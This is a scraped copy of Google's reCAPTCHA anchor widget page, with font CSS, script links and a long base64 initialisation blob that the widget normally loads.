

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=84rshdo89b6n
body_size: 46454
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="XGXJ-VFobsP1mdVSedNsyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__es.js" nonce="XGXJ-VFobsP1mdVSedNsyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XGXJ-VFobsP1mdVSedNsyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wobDisKvw6QAw7vCm8KRQ8OBScOjGMOkDzwawogHw7VcB8OBwosqTBvDjMKKFMKOaTLCv8O8wpzDqDDCrcK4w4Ypwoo0wrkow4bCswgBPsKpV0diDsKGw7xqERA/woPCixzCsyVBw4fDoFfDvWLCqFNVw5srwrzDs1t/[base64]/CgcKdP1ggwpnCp8KCGMKad8KqwrjCiMOaw4pSWWswTMOiRRtVL0Qjw4HCisKreHhTVnN0C8K9wpxpw6l8w5YDwrY/w6PChEAqBcOHw54dVMOOwq/DmAISw7/Dl3jCi8Kmd0rCv8OQVTgVw65uw51Gw4paV8K8f8OnK1PCv8O5H8K2ZTIVfMOBwrY5w4hbL8OsQFApwpXCs2wyCcKJBkvDmkDDoMKdw7nCs2ldbMKjNcK9KDbDrcOSPRvClcObX2XCtcKNSUTDmMKcKzTChhfDlyDCjQvDnVXDhiEhwoXCosO/RcKFw6ojwoRbwpjCvMKBKlFJISdjwoPDhMKIw7wcwobCm1jCgBEUKFrCisK+XgDDt8KZLFzDu8K4a0vDkQnDtMOWBQbCvRnDpMKMwpdufMOyPE9pw51NwovCjcKBw7Z2CzMmw6HDrsKkI8OVwprDq8Omw7t3wpUFLRRiMh/DjsKfdXjDj8OkwqLCmGrCmRPCuMKiG8K7w5FWwpHCk2h7BgYWw7zClCPDmMKkw47CjHQCwpEbw6FKS8OWwpbDvMO4GcKjwp1Hw6Viw5A+fVd0LR3Cjl7Dl0jDt8O1J8K/GSYAw6J3OMOPSxdVw5jDmcKESGTCk8KXF25VVsKSdcOiKkHDinMIw4hJImzDhzoeCWTCn8KmDMOVw7zDnEsgw6ASw4EcwrPDtyMLwrrDoMO7w7BwwqrDs8KQw44/SMOMwrXDuCEXQsKWLMOrDAMPw7J6VSHDlcK1SMKPw7Maa8KTVVzDtVDCpcKewrXCgcKwwoFPPMKidsKlwpDDusKvw6N+w5PDrAbCtcKswoc8Uit+LA4HwqzCgcKZZcO9SsKxNQ/[base64]/woLCvQzCscOXUATCoFkxaQ5wVsK/cMKScgLDiRFHw40AAwLDtMKyw4rCvsOaDSoow7rDiWpiQzPClsK7w6HCpsO9w4HDv8ORw4nDqcONwq1mRVfCm8K8GV4KKsOMw4Aaw5PChMKHwqfCv1DDlcO8woTCi8K3wqU2TMK7BVrDvcKPXMKIbcOWw6jDj0Vrw5VVw4QlCMKsPyfDucKjw4rChlHDjsO/[base64]/[base64]/DtkcmU8OudMKuwpkWwo7CnMOaw7/Cu8OUw5oqPcK+wrRrGsOSw7DCt27CocO8wpvCtFRiw6PCp07CnxfCr8O5VxzDhmlow77CgCYcw4/DksK+w7DDoBvCnsOQw7FmwpLDrUbCg8KQCTsPw7DDohLDm8KIVcKDQ8OrHy/[base64]/CsSnDgno3w6RPRV8Mw6xAwoImw6INOsKxRz/DoMKbcAzDlSnClBvDu8KcaHc1w6XCuMKeShzDvcKIXsKNwpA9X8O6w5sTaHxzWSgewqnCm8Opd8Kjw5DCjsOlWcO6wrFMB8OjU0rCgVfCrXPDmcKww4/CnVURw5NlMsKdMsO4CcKYHcOnfDvDmsOMwpsHLQzDgwd5wrfCoDF7w6tne3kKw5o1w5lgw5LCk8KCfsKEZjEVw5obEMK6wqzCs8ONQFbCvEM6w5gxwpzDucO7Dy/DicOmUAXCs8OzwqzDs8O6wqXCnsOeSsOCdATCjcK9UMOgw5IGTkLDkcO+wq99WsKNw57ChjoNG8OIQsKSwofCjcK+FxnCjcK6QsKlw7XDsgnCnRzCr8KKEhsow7/DtsOOfTA/w4NlwoMMPMOnw7VkHMKMwqXDrRHCmyQhH8KYw4/CsiNuw6XDvHxtw6MXwrMrw7h6cX/[base64]/DjgdVHEXCt8O0ZmhxwrZfwoHCt8KFYsOKwqBjw43DjMOFGXNdKcKCBMO8woPCklLCvsKBw7HCvMO/[base64]/DtAXCoU/DunXDqV3CrMOCw5jCocKmw7MswrjDkm/DosKQGyppw5ArwonDmsOKwq3CmcOUw5ZuwrfDksO8MQjCkDzCjRdJAMKuBcOxM1lSKCPDvkYhw5k3wq/[base64]/DvxnDtsK7YXHDkgxBN8KDwrDCgV3Dl8KMw65rdA3CqMOfw5nDqFokwqXDr3jCgcK7w5nCiCjCh1/DkMK3wowvP8OEQ8K/wr94bFzCsWUmZsOQwq41wo/[base64]/CpErCscO0w4ZTw4nCpMKJwp/[base64]/[base64]/CvD3DscO+w6fCjyPDsMKqJCDDisOoJMKhRcKrwozCpBLCo8Kxw7nCrQrDp8Oiw53DusOzw7BSw7kLZMOzRgXCkcKYwrjCqVPCpMObw4vCojtYHMK5w7fClyfCimHDjsKQVUzCozTCgMOLECjCpwc2U8KLw5fDjk5tLy/CscK7wqceXEtvwozCigDCkXJXIgY1w4PCmFolekEeOTDDpQNGw5rDvQ/CrBDDkcOjwo7Cn0Zhwolwc8Ohw5fDvsK3wpXDqUIKw7MDwovDhcKGLGEFwpDDg8KuwoPCnCDCg8OVPhxxwq9hR1UUw4bDiiASw7xBwowEX8KZUlsgw6hTKsOFw6wSLMKyw4DDmsObwooPw43Cj8OOT8Krw5TDucOVGMONV8OOw5UYwobDjzBFCE/DlCkJPTTCkMKHwo7DvMO1wpzCv8O1woTCog86w7jDhsOVw7jDsCZtIsOWfgYpUyLDpDHDgFvCqcKWVsO4RyoRD8Oyw4BSVcK8MsOqwrVPEMKUwoHDs8KkwqcgdH8jZVE7wpTDjhQLHsKGIGLDicOIdHvDiCzCgcOhw7Q8w7/[base64]/[base64]/[base64]/Co8KOPlAXwoBZw7MCJ8O7V8Kew7bCpsO/[base64]/CpcOBw7t5w5rCoMOSw6nDuMKGQ2rDtC3Dmksfdh1UP2rCosOgVcKYY8KkDMK4P8O0QsOfKsOww5jDuQE3FMKEbG0ew7fClwXCisOawrLCuWHDiBQhw4kawozCoBkfwp7Cu8KywpLDo2fDvUXDtzLCk0waw7fChFEQMcKlfDLDlsK1GcKuw7PCjy49c8KZFVvCj0/CuzUYw4F1w5HCrC/DhA/[base64]/Do1/Cu8Oaw7rCjjzDgcKKGDPCq8Ksw5DCkcKXw5/CsMKDwp08woMNwr54byINw6k7woU+wo/DizfCsltkOydfwrbDjgtfw4PDjMOGwoPDly05M8K5w7Uow4PCo8O+I8O0FxTCnRzCl2nCuB0Jw4dfwpLDmSBcR8OObsKDWsKZw7lYF2VYKAbDtcOvYV8Nw57Dg1rCi0TDjMOQe8Kww6kLw5sawql6w7zDliXCoDQpfiI/[base64]/[base64]/CkEnDh8K1GEM/FWMrw7ciwpPDqDPCgm1+wphxV3jCj8KaNMObccO5w6PDocOTwo3DgRrDsERKwqXDusKfw7gEa8Kda3jDrcKpDALDhRUNw68PwrF1Hy/Chipew6DDq8Opwrhqw798wofCikV2X8Kbwp85w5pnwqo4RT/ChF/DlBFBw7fDmsKzw6XCvWdWwp5zaALDignDgMK7fMOvwr/[base64]/CsVPDusKMw4LCvlLCp0jCohTDggrDu8KTw5dxGsK8asK8LsOQwpNFwrxawrlawptww4Q/w5kHXWUfP8KawqBMw4XCgzZtBSopwrLCoEo9wrYZw55Pw6bCpsKVw5zCuRZJw7IVKsKBNMOVdcKMRcO/UUfCsxwYcQFVw7rDvsOof8OAMiLDocKRbcOzw4ROwp/CnVfCgMOswp7CsBvCgcKywr/DjnTDj3TClMO0wobDgsKRGsOoDMKJw5Z1OsK1woMSwrPCisO4TsOnwr7DoGt2wprDgx8nw61VwovDlUsxwo7CsMOMw7x0HsKOXcOHQQrDsgZ6b0AWQsKpdsK9w60NMkHDk0/CsnXDu8OtwpfDmRwfwqvDtW/CiQLChMK+H8OJWMKewpTDtcOWf8Kdw7zCusKFMMK0w4cUwr49M8OGL8KpBsKyw64PWkXCpcOKw7TDrHJzDETCrsOuScOcw4NVIsK/[base64]/CiF59BAldRWRdwoPCt8OmP8KSPsOQwpzDg2vCiC7CvFtuwqJcw7fCoUsQPh9IQMO8SDVPw5XCgH/DoMKow6tywr3CnsKVw6nCo8KUw5IGwqPCuXJJw4vCgcKCw4zCvcOuw7vDkxwIwo1Ww7HCl8OpwoHDhxzCmcOSw7UZDDIbRUHDsE0QTA/[base64]/[base64]/wpPCs0jCscKRwqUDw4MxwpgwMsKBwrLCkEbClyfCqDF7HMKjG8KiCXYfw6ZKRsKCwrp0wp9ccMOFw6YEw4UFQ8Osw6NTOMOeKcOuw4oSwroUMcO6wqg5Xkt9LnRyw5tiLjbDrA9dwqvCpBjDmcODQE7CqsOVwq/[base64]/Ds3DClcOQCWXCusKuPMK7wq/CkHRDW8K/D8OdecKYKsOGw5DCpn3CgMOfVFcGwpRHJcOwSEBCWMOucMOnw7TCusKaw4vDgcO8EsKVXBJUw6HCj8KHwqpPwqnDvmDCrsOuwoLCkXvCvDjDk2IBw5HCsUl0w7rDqzTDtXRDwovCoG3DnsO4a0bCj8ObwpZvacKZNWETMsKbw6x/w7HDi8K1w5rCqSAHbcOQw4XDgcKLwoAmwqUJeMKPdVfDg2DDlMKVwr/CtMKjwqB3wpHDjEjCtAzCpsKhw5Rla2NsZkHChF7ChwPCs8KNwozDkcOTIsOqcsOLwrE0HMKZwqh0w5Fdwrx/wrh6CcOWw6zCtSXCvcKpbkUZCMOfwqbDkTRfwrdpV8KrMsORcT7CvVlMCGfCtC9vw6QxV8KJE8Kqw4jDuSrCmxLCq8K5d8Kow7PCkUvDtWLClGHDuhZuHsK0wpnCrhMzwocYw6rCvWN9IisvCh1cwpnDhwDCmMOCRBDDpMOlTl1vwqUGwq11wrJtwrPDq3Acw7zDhy/CpMOgIGbCjy4Jwq/CuzYkMkHCoz8dS8OJa1PCu3wlw7fDjcKqwoUVSlnCkH0WPcKkJsKrwovDngLDuF7DicOGQcKSw5XCk8OUw7p5RjDDuMKiZ8Kaw6RGIsOiw5Qnw6rCqcKrEsKqw7ZNw5oAZ8OSVE/CtsOwwpdVw6PCpMKvw5fDtMO1EgDDscKIIybCpFHCsWrCr8Kjw61zPsOuVjpaKAh+FHczw5PCkwQqw5XCqUPDh8O9wqUcw7jCuVIuJBvDiBomG2/DjSs5w7YhHS/[base64]/[base64]/Dql4qw5bDqMKHO0TDtlfCpnZtw43CthcfHMOAN8O7woLCsGlxwrbDowfCtn3Cp1XCqk/CsxzCnMK2wp8PBMKeOFvCqxTClcOkAsOxbH3Cp0zCvlDDmRXCqsOCDCJtwrJ7w7HDnsKkw6vDmEbCp8O8w7PCqMO+e3TCqCLDp8KyEcK7dcOsU8KrcMKtw4nDucOGw7Bof0TCtybCoMOARMKLwqbCo8KPHFsmAcO9w6VGeBkvwqpeLjTCrsOkOcKcwqcVasKbw6Ihw5/Dj8OJw6rDr8KCw6PCrsKaShnDuxwgwrXDvCrCtmDDnMKdCcOIwoNvI8Kmw4l2fsOYw7pXV1Y1w7xwwoXCjsKkw5XDlcOafRMpdcOgwqLCom/ClsOZRMK/wpHDrsO6w6rCnDzDuMO8wrYdPMOLKEIRMcOIB3fDt1UefcOlN8KOwpB9D8OXw5rCryM0fV8Nw4g7wp/[base64]/JEzDp0PDocOMwo4tw4p1w5kbw74jwrlgwpPDi8OtQ8KTbcOuLHMmwpbDhMKaw7jCoMO8wp99w4TClsOETD8LFcKYIMO1BkceworDvcO3KsOhSTwJw5vCiGLCszRXJsK1TAZNwp/DnsKgw67Dnl1ywpEBwpbDtXnChDrCtMOMwprDjj5BQsKcwq3ClBLCli02w6Qkw6XDkMOhBH9tw58Mwq/DvMOew5lvImDDrsOuAcOiMMK2DHsDFyIROMOSw7QbOlfCq8K1EsOBTMOtwovCssOXwqp4KsKcEMK/EG9TV8KCXMKDEMKPw6sWCsOkwqrDucObW3XDiwDDr8KNCMK4wqESw7PCi8Odw6TCocKvUW/Du8OWLnDDncKuw6PCisKBYW/CvcKvd8K8wrU2wpTCnMKCTl/CjHV6eMK3wpjCpg7Clz5cd1LDi8OJSVXDr2HCh8OHVygwPDjDtQDCucKvfQvDpw/CtMO7RsOnwoM2w7LCmsKPwoRyw4XCslNhw7rDoU7ChCDCpMOkw4UGLyLCr8KywobCmB3DrMO8KcOBwrBLOsOOCTLCtMKswr3Cr1vDu1x3w4JEE2wPNk48w5g/worCsz15HcKjwophf8Kgw4/Ci8O0wr/[base64]/wp1BYCzCnzVLw45vw6Mgwr3CsmHDpsOswoDDln/Dp15swrPDosKJUMOvEFjDm8KEw5s7wrXDuksOVcK+BMKzwo0+w68mwr9vJMK3VjU/[base64]/Dp0EgL8KDw64iLx/Dn11AwqrCn8OGO8KIUsK6w4UdfcOPw7/[base64]/DtGTDklfCuhw/[base64]/DncO0IsO6w6DDqGfDm1Rfw6cew4VTbMOlwoLCmsO+UC5SKifDmzh5wp/Dh8KMwqJQaH/Dr24sw4NyXMOSwr/Cm20+w7pwR8O/wqMgwoYkewhjwq0dDzcBCzPCqMONw7Akw5PCnHB3GsKCScKGwqVXIgPCniQgw6ErF8OLw6pXFm/DrcObwoIwES1pwovClEZqFn8GwrU+XsKhTcOROmMETcOgOwDCn1jCiQIAQCZaU8Oxw5zCqmhpw6M+NUcxwpBiYlrCuxDCqcONLnF/[base64]/woIKacK/[base64]/DuEHCvU4Uw6zCpMKGAnvCkFANK2PCmMKVasOSwplHw7XDqcO5OCZ+HMOFNGVQVcOGUUHCoSpDw6PDsEtKwoTDiQ7Drg5Gw6dewq7CpsOdwq/ClFACT8OwAsKlb38GWjPDnk3Dl8KtwrrCpwBjw7nCkMKQPcK9asOqecKbw6rCiV7DrMKZw5hFw4I0wqfCmnnDvTYcHsKzwqTCkcKYw5YOaMOvw7vCvMOAC0/[base64]/ClBvCn8KYwqLCqcKIOMOWwpvCtzBww4fClF0ew53CsSUqwqMhwqjDnlcawpoVw6TCtsOlVT7DhUDCrmvCgl4Fw7DDumrDpDzDiWfCvMO3w6HCsEQzU8O/[base64]/ClsOEWcOdw7Y/wr8+NycAw41Lwoh3EcOIZsOkeExlwqfDmsOUw5PCnMOrMMKrw7DDjMO1G8KsXV3CowvDhinCsGLDkcOiwqHClcKLw4jCj3xhPS92T8K/w6LCojZ6wo9SR1nDuBPDlcOXwoHCqRrDv3TCucKSw7/DtsKNw7PDtyECc8K5TsKQP2rDkz3DjknDpMOhWBbCnQ8QwqJ5wprCjMK3EXVwwpUiw4zCtmXCmUzDmEDDjsOdcTjDt2EQMmoTw4pZwoHCsMODZ01Tw7oHNAoabHgdORPDusKowp/CqUjDtWVXMh9rwoDDgUzCoCzCrMK4XlnDnMOtSQPCoMKWHCkfKRhGHVJAHUzDoxFtwqtnwo00FsO+ccKewojDvThQL8OGal/[base64]/[base64]/CusKTwrcEIsKkwp3CqsKfVMKAw65cNhDDtx57w5HCiz/CiMO0FsOmbi5pw5rDmQY5wqA8UcK2CxDDi8K/w4V+wpbCrcOLCcOmw6EaacKUGcO/wqQZw4wEwrrCqcOHwod8w5rCk8Knw7LDmMK6McKyw7JWSkF/[base64]/[base64]/Cn04sw5AGw7ERw7bDkMOXwrNfJFEpYUxxJ1jCvzvCqMO8w7I4w4FxM8Kbwo5fRmNBw7UMw7rDp8KEwqI4NlzDqcK6D8Omc8O/w4LCnsOqRmfDlSJ2Z8OfbsKawofCqHlzJxgqQMONVcO7WMKfwoExw7DCssKDMn/[base64]/[base64]/DiXjCs8O0wrEFwr/[base64]/CgXBew67Dlgctw6bDsxoqeTMbLFDCtcK0DSF3X8KsUCsdwpENLnEvXkMiCSQGwrTDg8O4wqbCti/DuxwwwogBwonCjWfCk8O9w6ouJiY/HcOjw6DCn2RVw7nCq8KAaVHDnsOxRcKGwrA4wq/DiUw7ZxQANEXCpmJ7PcOdwpc/[base64]/DuMOkw516HjB8XcO6woN3KMKgwplvDVYmIXfDuEkZdsOLwrRtwqrCh3nCgsOVwps6R8KEJSVVD1Z/wr3DhMOBBcOtwovDu2RlW1LDnHFEwoEzwq3CpT4dDChlw5zCmX4zXUQXN8O4NcOzw58Rw47DuCbCo0NTw5PCmj0HwpfClQomGMO/[base64]/IFx0bcOIfsO0MGnChQ1FwpYbwrQPfcO7w4fCu8KVw5PCqcOjw5JZwqtFw5nCgz3CvsOjwofCgDPCoMOiw5Mif8KrUxvCjsOfFMK1bsOXwrPCtQ3Dt8KPTMK/WF0Jw7LCqsKDw64tXcKjw5XCmE3DncKmHMOaw4N2wqrDt8OUwojCinIHw4YbwovDssOGNMO1w4/[base64]/DrMOgwrobwrrCk2fCnMKAEMK1dXHCisOaJ8K1wpjDmUDCn8OITsOrRF/[base64]/CscKZw4LDhgREU8OxYyHDvgPDoMKoejVZwrVDDFXCrFAiw7PDlDbDjcKFVT3DtsO+w4Q6QcOQBMOgR2/[base64]/wpBFwrzCrzs2PWfDhSfCqHrCmW11V8K7w5RDAcOXJmcKwpPCu8KWN0dN